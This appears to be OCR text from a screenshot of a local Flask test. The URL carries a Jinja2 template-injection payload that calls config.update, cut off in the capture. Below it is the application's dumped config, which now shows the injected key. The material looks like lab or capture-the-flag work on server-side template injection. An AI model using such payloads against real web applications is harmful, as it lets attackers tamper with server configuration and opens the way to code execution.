 127.0.0.1:5000/?query={%%20set%20x=config.update(s=%27string%27)%...
所有书签
<Config {'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'SECRET_KEY': None, 'SECRET_KEY_FALLBACKS': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31),
'USE_X_SENDFILE': False, 'TRUSTED_HOSTS': None, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_PARTITIONED': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'MAX_FORM_MEMORY_SIZE': 500000, 'MAX_FORM_PARTS': 1000,
'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'TEMPLATES_AUTO_RELOAD': None,
'MAX_COOKIE_SIZE': 4093, 'PROVIDE_AUTOMATIC_OPTIONS': True, 's': 'string'}>